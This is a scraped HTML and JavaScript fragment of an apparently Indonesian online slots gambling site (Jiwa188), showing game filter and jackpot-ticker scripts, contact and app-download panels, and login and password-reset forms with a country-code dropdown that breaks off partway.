                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "hacksaw_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
                                    $.ajaxSettings.headers["X-CSRF-TOKEN"] = $('meta[name="csrf-token"]').attr('content'); 
                                    // console.log("add back X-CSRF-TOKEN  header");
                                    // alert("add back X-CSRF-TOKEN header");
                              }
                 }
          });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
          </div>
  </div>



  <!-- current path here : /slots/hacksaw-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/65de18d59131ed19d97256ee/1hnlp21aa' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.jiwa188doraemon.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://https://www.facebook.com/profile.php?id=100086593953620" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://twitter.com/jiwa188official?t=US_-Q77f3snDYVIFb6rwQw&amp;s=09" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www.instagram.com/jiwa188official?r=nametag" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://https://youtube.com/channel/UCFeBURSvYKj71eHSH3FwZww" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-youtube-play"></i></span><span>Youtube</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/infoslotgacorjiwa188" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>Jiwa188</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JIWA188/jiwa188.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JIWA188/jiwa188.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  Jiwa188 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.jiwa188doraemon.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="egBJRKnTQsxDoxgWUiN3Yf1HSG6yLqcehhCZwL0W">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="egBJRKnTQsxDoxgWUiN3Yf1HSG6yLqcehhCZwL0W">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
